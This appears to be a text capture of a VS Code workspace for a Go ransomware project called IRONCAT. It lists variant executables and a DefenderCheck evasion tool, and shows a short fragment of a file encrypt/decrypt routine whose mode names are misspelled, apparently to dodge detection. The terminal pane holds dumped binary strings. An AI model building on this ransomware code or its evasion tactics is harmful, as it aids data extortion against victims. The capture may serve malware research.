 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.1.go IC... 2, U
IRONCAT-ETERNAL
goransom
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_2020\src
old-variations-v1
iaiprv1.1.exe U
iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.exe
iaiprv1.zip
main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
DefenderCheck.exe U
iaibooop.exe U
iaiprv2.exe U
OUTLINE
TIMELINE
NPM SCRIPTS
GO
SONARLINT ISSUE LOCATIONS
49
1
iaiprv1.1.go 2, U
IC-public-release > ironcat_v1_2020 > src > iaiprv1.1.go > httpMessage
299 fmt.Println(file)
300
301 if Mode == "deshwypt" {
302 data, err := ioutil.ReadFile(file)
303 if err != nil {
304 fmt.Println("File was blank skipping this file.")
305 }
306
307 if len(data) > 8 || len(file) > 259 {
308
309 fmt.Println(key)
310 deshwyptFile(file, key)
311
312 } else {
313 fmt.Println("Made it past a a data read but wasn't longer than 8.")
314 fmt.Println(file)
315 }
316 } else if Mode == "enshwypt" {
317
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
pwsh - ironcat_v1_2020
n uninitialized Timertls: received empty certificates messagex509: cannot parse IP address of length x509: malformed ext
ension critical field34694469519536141888238489627838134765625GODEBUG sys/cpu: no value specified for "MapIter.Next call
ed on exhausted iteratorTime.UnmarshalBinary: unsupported versionasn1: internal error in parseTagAndLengthattempted to a
dd zero-sized address rangebinary: varint overflows a 64-bit integerbytes.Buffer.WriteTo: invalid Write countbytes.Reade
r.WriteTo: invalid Write countcan't call pointer on a non-pointer Valuecrypto/md5: invalid hash state identifiergcSweep
being done but phase is not GCoffhttp2: invalid Upgrade request header: %qhttp2: no cached connection was availableidna:
internal error in punycode encodinginvalid value length: expected %d, got %dmheap.freeSpanLocked - invalid span statemh
eap.freeSpanLocked - invalid
PS E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release\ironcat_v1_2020> strings -n 10 .\src\iaiprv1.1.exe | findstr
main* Go 1.20.3 1 4 Error loading workspace: gopls was not able to find modules in your workspace. Wh
Tab Size: 4 UTF-8 LF Go